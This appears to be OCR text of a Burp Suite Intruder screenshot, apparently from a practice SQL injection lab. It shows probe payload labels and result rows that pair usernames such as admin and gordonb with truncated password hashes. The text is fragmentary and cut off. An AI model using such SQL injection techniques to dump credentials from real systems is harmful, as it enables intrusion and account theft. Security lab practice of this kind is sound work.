 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
c:\ varchar ODBC SQL quotati... syntax ORA- 111111 1' and u... ~
#admin:5f4dcc3b5aa765d61d8327de'</pre>
#admin:5f4dcc3b5aa765d61d8327de'</pre>
#gordonb:e99a18c428cb38d5f26085'</pre>
#1337:8d3533d75ae2c3966d7e0d4fc'</pre>
#pablo:0d107d09f5bbe40cade3de5c'</pre>
#smithy:5f4dcc3b5aa765d61d8327d'</pre>
显示并不完整